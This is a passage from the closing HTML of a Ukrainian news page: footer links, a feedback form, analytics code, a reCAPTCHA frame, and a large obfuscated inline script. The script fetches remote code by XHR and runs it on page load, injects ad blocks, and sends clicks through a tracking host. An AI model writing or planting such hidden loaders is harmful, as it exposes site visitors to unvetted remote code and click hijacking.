                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01291400_12397 --><iframe name="n01291400_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01291400_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k-IbNGgykwJXMAdD3oh2og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769688130274');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>